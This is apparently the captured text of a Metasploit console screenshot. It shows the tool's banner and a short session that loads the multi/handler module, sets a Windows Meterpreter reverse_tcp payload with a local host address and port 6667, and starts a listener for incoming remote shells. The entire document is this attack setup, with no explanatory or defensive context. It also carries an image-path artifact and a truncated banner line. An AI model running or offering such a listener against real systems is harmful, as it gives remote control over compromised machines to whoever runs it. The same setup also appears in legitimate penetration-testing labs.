 =[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
"the quieter you become, the m
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.47
lhost => 192.168.1.47
msf6 exploit(multi/handler) > set lport 6667
lport => 6667
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.47:6667